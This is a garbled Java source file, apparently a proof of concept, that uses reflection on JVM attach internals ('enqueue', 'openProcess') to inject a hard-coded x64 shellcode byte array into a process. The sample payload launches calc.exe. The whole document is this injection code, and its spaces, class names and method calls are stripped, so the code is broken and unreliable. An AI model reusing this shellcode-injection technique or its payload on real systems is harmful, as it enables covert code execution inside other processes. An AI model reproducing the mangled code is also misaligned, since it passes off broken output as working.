 ;publicclassThreadMain{publicstaticvoidmain(String[]args)throwsException{("attach");Classcls=("");for(Methodm:()){if(().equals("enqueue")){longhProcess=-1;//hProcess=getHandleByPid(30244);bytebuf[]=newbyte[]//{(byte)0xfc,(byte)0x48,(byte)0x83,(byte)0xe4,(byte)0xf0,(byte)0xe8,(byte)0xc0,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x41,(byte)0x51,(byte)0x41,(byte)0x50,(byte)0x52,(byte)0x51,(byte)0x56,(byte)0x48,(byte)0x31,(byte)0xd2,(byte)0x65,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x60,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x18,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x20,(byte)0x48,(byte)0x8b,(byte)0x72,(byte)0x50,(byte)0x48,(byte)0x0f,(byte)0xb7,(byte)0x4a,(byte)0x4a,(byte)0x4d,(byte)0x31,(byte)0xc9,(byte)0x48,(byte)0x31,(byte)0xc0,(byte)0xac,(byte)0x3c,(byte)0x61,(byte)0x7c,(byte)0x02,(byte)0x2c,(byte)0x20,(byte)0x41,(byte)0xc1,(byte)0xc9,(byte)0x0d,(byte)0x41,(byte)0x01,(byte)0xc1,(byte)0xe2,(byte)0xed,(byte)0x52,(byte)0x41,(byte)0x51,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x20,(byte)0x8b,(byte)0x42,(byte)0x3c,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x8b,(byte)0x80,(byte)0x88,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x48,(byte)0x85,(byte)0xc0,(byte)0x74,(byte)0x67,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x50,(byte)0x8b,(byte)0x48,(byte)0x18,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x20,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0xe3,(byte)0x56,(byte)0x48,(byte)0xff,(byte)0xc9,(byte)0x41,(byte)0x8b,(byte)0x34,(byte)0x88,(byte)0x48,(byte)0x01,(byte)0xd6,(byte)0x4d,(byte)0x31,(byte)0xc9,(byte)0x48,(byte)0x31,(byte)0xc0,(byte)0xac,(byte)0x41,(byte)0xc1,(byte)0xc9,(byte)0x0d,(byte)0x41,(byte)0x01,(byte)0xc1,(byte)0x38,(byte)0xe0,(byte)0x75,(byte)0xf1,(byte)0x4c,(byte)0x03,(byte)0x4c,(byte)0x24,(byte)0x08,(byte)0x45,(byte)0x39,(byte)0xd1,(byte)0x75,(byte)0xd8,(byte)0x58,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x24,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0x66,(byte)0x41,(byte)0x8b,(byte)0x0c,(byte)0x48,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x1c,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0x41,(byte)0x8b,(byte)0x04,(byte)0x88,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x41,(byte)0x58,(byte)0x41,(byte)0x58,(byte)0x5e,(byte)0x59,(byte)0x5a,(byte)0x41,(byte)0x58,(byte)0x41,(byte)0x59,(byte)0x41,(byte)0x5a,(byte)0x48,(byte)0x83,(byte)0xec,(byte)0x20,(byte)0x41,(byte)0x52,(byte)0xff,(byte)0xe0,(byte)0x58,(byte)0x41,(byte)0x59,(byte)0x5a,(byte)0x48,(byte)0x8b,(byte)0x12,(byte)0xe9,(byte)0x57,(byte)0xff,(byte)0xff,(byte)0xff,(byte)0x5d,(byte)0x48,(byte)0xba,(byte)0x01,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x48,(byte)0x8d,(byte)0x8d,(byte)0x01,(byte)0x01,(byte)0x00,(byte)0x00,(byte)0x41,(byte)0xba,(byte)0x31,(byte)0x8b,(byte)0x6f,(byte)0x87,(byte)0xff,(byte)0xd5,(byte)0xbb,(byte)0xf0,(byte)0xb5,(byte)0xa2,(byte)0x56,(byte)0x41,(byte)0xba,(byte)0xa6,(byte)0x95,(byte)0xbd,(byte)0x9d,(byte)0xff,(byte)0xd5,(byte)0x48,(byte)0x83,(byte)0xc4,(byte)0x28,(byte)0x3c,(byte)0x06,(byte)0x7c,(byte)0x0a,(byte)0x80,(byte)0xfb,(byte)0xe0,(byte)0x75,(byte)0x05,(byte)0xbb,(byte)0x47,(byte)0x13,(byte)0x72,(byte)0x6f,(byte)0x6a,(byte)0x00,(byte)0x59,(byte)0x41,(byte)0x89,(byte)0xda,(byte)0xff,(byte)0xd5,(byte)0x63,(byte)0x61,(byte)0x6c,(byte)0x63,(byte)0x2e,(byte)0x65,(byte)0x78,(byte)0x65,(byte)0x00};Stringcmd="load";StringpipeName="test";(true);Objectresult=(cls,newObject[]{hProcess,buf,cmd,pipeName,newObject[]{}});("result:"+result);}}(4000);}publicstaticlonggetHandleByPid(intpid){Classcls=null;longhProcess=-1;try{cls=("");for(Methodm:()){if(().equals("openProcess")){(true);Objectresult=(cls,pid);("pid:"+result);hProcess=(());}}}catch(Exceptione){();}returnhProcess;}}